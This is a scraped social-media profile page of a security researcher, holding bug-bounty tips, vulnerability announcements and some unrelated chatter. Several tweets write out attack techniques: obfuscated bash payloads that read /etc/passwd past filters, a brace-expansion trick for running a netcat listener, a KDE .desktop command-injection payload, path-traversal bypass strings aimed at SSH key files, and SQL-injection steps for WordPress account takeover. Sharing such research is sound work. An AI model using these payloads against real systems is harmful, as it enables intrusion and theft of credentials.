Dominik Penner
@zer0pwn
Followers
5,748
Following
1,701
Media
527
Statuses
7,058
principal security consultant @mandconsulting_ . former ssc @nccgroupinfosec . co-founder @hackerschange . security researcher in the pursuit of knowledge
Toronto, Ontario
Joined December 2011
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
jungkook
• 1350316 Tweets
The U
• 566408 Tweets
Florida
• 213533 Tweets
Miami
• 79532 Tweets
Clemson
• 58247 Tweets
Eylül
• 54976 Tweets
#precure
• 35264 Tweets
XCRY CON FANTA
• 32237 Tweets
Ohio State
• 25171 Tweets
Gators
• 19313 Tweets
Hells Angels
• 19107 Tweets
#خلصوا_صفقه_موليرو
• 18148 Tweets
Cam Ward
• 17868 Tweets
Canes
• 17732 Tweets
Notre Dame
• 17107 Tweets
Napier
• 13690 Tweets
防災の日
• 12540 Tweets
RIP Sol
• 10590 Tweets
Last Seen Profiles
lmao someone dropped a csgo xss via username, with assumed paths to rce through javascript libraries
31
494
3K
what isn’t mentioned here, is the heater of a diss track
@realGeorgeHotz
addressed to sony. only real ones remember
36
140
2K
Have a SQLi on a WordPress site?
Can't crack a user or admin's hash?
Just request a password reset and then dump the "user_activation_key" from wp_users.
Then navigate to the URL in the second img :)
#redteam
#security
#bugbounty
#bugbountytip
#mysql
#sql
#wordpress
#exploit
15
239
624
Combine bash features to develop obfuscated payloads and slip past filters/detection.
Valid "cat /etc/passwd":
{\c''\a""t,/e''*?/?a?s??}
Combines:
- Brace expansion
- String manipulation
- Wildcards
#bugbountytips
#bugbountytip
#redteam
#waf
#obfuscation
#security
#linux
5
117
291
Using proxychains, you can proxy all traffic from an application on linux.
I often use this to forward traffic thru Burpsuite to see what the application is doing.
#bugbounty
#bugbountytip
#bugbountytips
#security
#redteam
4
82
279
most java web apps allow bypassing common LFI filtering rules by doing the following: hxxp://domain.tld/page.jsp?include=..;/..;/sensitive.txt
#bugbounty
#bugbountytip
#webapp
#j2ee
#java
#tomcat
4
124
266
CVE-2019-12828 Origin RCE analysis and proof of concept.
#security
#bounty
#bugbounty
#redteam
#rce
#qt
#bugbountytips
5
74
208
Hey
@McDonaldsCanada
, I've tried getting in contact with your team with no success. Over the past few months there have been numerous complaints from your customers about their funds going missing. If you guys would remediate this blaring SQLi on your website it might help.
9
47
150
Looking to automate your recon?
Maybe you're just looking for a nice (and faster!) alternative to Sublist3r.
Either way, check out spyse!
#bugbountytips
#osint
#recon
#infosec
#redteam
#security
#research
#bugbounty
#bugbounties
#malware
#phishing
3
80
156
Next week at
@mandconsulting_
, we're dropping a new tool and blog post we've been working on. I hope you like secrets - and mass exploitation & disclosure of Fortune 100-500s on previously less-documented attack surface.
6
24
149
Thanks to
@_IntelligenceX
's phonebook API, subdomain and email enumeration has never been easier. Great tool to add to your inventory.
#security
#recon
#bugbounty
#bugbountytip
#bugbountytips
#redteam
#discovery
#osint
#recon
#bounty
4
86
146
Axway SecureTransport 5.x Unauthenticated XML Injection / XXE 0day
#redteam
#bugbounty
#bugbountytips
#security
#exploit
#0day
2
71
140
Bruteforce subdomains from browser (thanks to Marzavec). Works by using DNS over HTTP for resolution.
#security
#bugbounty
#bugbountytip
#security
#redteam
#osint
#discovery
2
71
137
Return a list of endpoints from a swagger.json.
Pass them to your fuzzer(s), +profit?
curl -s hxxps://petstore.swagger.io/v2/swagger.json | jq '.paths | keys[]'
#bugbounty
#bugbountytips
#redteam
#security
#oneliner
#bash
0
54
134
LOL bruh
Glassdoor disclosed a bug submitted by safehacker_27: - Bounty: $1,000
#hackerone
#bugbounty
0
25
133
5
17
125
Months ago
@leet_sauce
,
@ItsNux
and I located an SQL Injection on one of the largest US universities. It turned out to be some open source software, and was used on multiple universities. It ran on ColdFusion and was difficult to pinpoint all the vulns, so I wrote a scanner.
5
25
117
I am super thrilled to announce I've accepted a position with
@NCCGroupInfosec
. 2020s been a pretty weird year considering I was supposed to start earlier this year, but it all worked out in the end. Very excited to build a career with such a great organization. 🥳🥳
15
6
106
KDE 4/5 KDesktopFile (.desktop) Command Injection.
Fits in a tweet.
[Desktop Entry]
Icon[$e]=$(echo${IFS}0>~/Desktop/zero.lol&)
#redteam
#0day
#security
#bugbounty
#bugbountytip
#bugbountytips
#kde
#rce
#zerodotlol
#zerolol
3
68
97
Have an SQL injection vulnerability?
Got the admin password but can't crack the hash?
Use a SQL UPDATE statement to modify the password value to something you know.
+Profit
#bugbountytip
#redteam
#security
#owasp
#sql
#database
#bounty
#hacking
#infosec
#bugbounty
4
30
97
Quick
#bugbountytip
that some seem to forget about.
You can use brace expansion in bash to bypass space/$IFS restrictions.
Example:
{nc,-lvp,31337}
turns to
nc -lvp 31337
#redteam
#bugounty
#bugbountytips
#security
#infosec
#webapp
#exploit
3
33
92
Not particularly restricted to browser based features. I've had success in custom apps from Electron to Qt based with the following:
custom-app://views/layout.html
to
custom-app://views/../../../../secret.txt
#bugbounty
#bugbountytip
#bugbountytips
#security
#infosec
Browser-Based application LFI
file:///etc/passwd blacklisted? Use "view-source:file:///etc/passwd"
"view-source" is often forgotten by developers in blacklists.
#BugBounty
#BugBountyTip
#BugBountyTips
15
232
813
1
16
77
Testing an application for OOB payloads? XXE, SQLi?
Maybe you just need a public facing HTTP server to mock a response.
My go to without spinning up another box or sshing into one, is Beeceptor.
#bugbountytips
#bugbountytip
#security
#bugbounty
3
25
78
I've run into a bunch of Java based webapps that had directory traversal filters and was able to successfully bypass them by using a backslash (\) rather than forward slash when traversing.
Just remember to try it using curl, because browsers automatically correct "\" to "/".
#bugbountytip
#bugbounty
Directory listing bypass payloads : Any file name or folder name ..%3B/
/%20../
/.ssh/authorized_keys
/.ssh/known_hosts
/%2e%2e/google.com
..%3B/////////////////////////////////
5
330
803
2
9
63
One of my easiest/quickest bugbounty one-liners.
Gather subdomains, sort live hosts, then crawl and screenshot.
spyse -target | httprobe | aquatone
#security
#bugbounty
#bougbountytips
#bugbountytip
#onliner
#osint
#hacking
1
32
59
One of the cooler bugs we (
@UDSec_UK
) found in 2019 would definitely be the CSTI->XSS->RCE chain in EA's Origin client :)
#hacking
#bugbounty
#security
#redteam
#bugbountytips
#xss
#rce
0
22
50
Had a good time finding RCE in EA
#Origin
's client with my good friend
@Daley
. You can expect more from Underdog Security in the future. Give us a follow:
@UDSec_UK
:D
#security
#pentesting
#redteam
#bugbounty
#underdog
4
15
48
Check out our latest advisory and technical analysis! We've been doing some interesting things at
@hackerschange
, and have lots more to come.
Maltego CVE-2020-24656 Analysis
#security
#redteam
#pentest
#exploit
#infosec
#poc
#bugbounty
#hackersforchange
2
20
48
KDE Plasma 4/5 RCE (07/28/2019). Thanks to
@ItsNux
for helping out with pieces of the payload.
3
19
50
The most recent post is up!
Vulnerability Disclosure & LG Electronics.
A story on how we located, exploited & reported an SQL Injection vulnerability to LG Electronics.
#redteam
#security
#bugbounty
#bugbounties
#bugbountytips
#zerodotlol
#sql
#owasp
3
20
39
Thanks to
@defconisov3r
bringing up the fact you can evaluate hex and unicode, we've got even more obfuscated payloads!
Before:
cat /etc/passwd
After:
{$'\x63'\a$'\x74',/\e''*?/\p*$'\x64'}
#bugbountytip
#bugbountytips
#bugbounty
#obfuscation
#bash
#security
#redteam
2
16
44

Rebane doing the Lord’s work
Oh nevermind, you can totally get code execution with this :P
@valvesoftware
@CounterStrike
please fix quick before anyone evil abuses this
9
16
168
3
0
42
Axway SecureTransport 5.x Unauthenticated XML Injection / XXE 0day + Analysis.
#redteam
#security
#bugbounty
#bugbountytips
#axway
#0day
#zer0
#pwn
#zero
#lol
#zerodotlol
1
21
40
The Year of Linux on the Desktop (CVE-2019-14744).
Featuring a command injection bug in KDE 4 and 5.
#security
#bugbounty
#bugbountytips
#redteam
#0day
#exploit
#security
#kde
#zerodotlol
#zerolol
#analysis
#poc
0
18
41
I am a hacker, and this is my manifesto. You may stop this individual, but you can't stop us all... after all, we're all alike.
#Anonymous
5
3
34
speak of the devil
@n00py1
@zer0pwn
@ReneFreingruber
I did manage to find a way to get JS code execution (not through script tags), but this exploit is patched with the latest client update
1
1
22
1
0
37
How to spot a possible entrapment online:
You're looking at it.
6
5
30
Wow. I wrote briefly about .URL files in 2019 ( ) and a potential vector to exploit underlying vulnerable software. Really cool to see other tricks people using to abuse them. This one in the tweet shared by
@fuzz_sh
is much better 😅
This works on Windows 11 and both Gmail and MSFT will let it through to the inbox. Confirmed by
@amitchell516
and
@samkscholten
New detection/hunt rule is live for this, which looks for UNC paths inside URL file attachments (h/t
@amitchell516
!):
2
60
119
2
7
38
Jackie Singh literally took a friendly mouse game and tried to add a racist spin on it in order to create tension. Tell me how THAT'S NOT RACIST in itself.
3
4
30
Just finished reading “Mashing Enter to Bypass Full Disk Encryption” by
@PulseSecurityNZ
Using a microcontroller with the following code they were able to break the boot process and drop into a root shell. Brilliant and hilarious.
0
7
32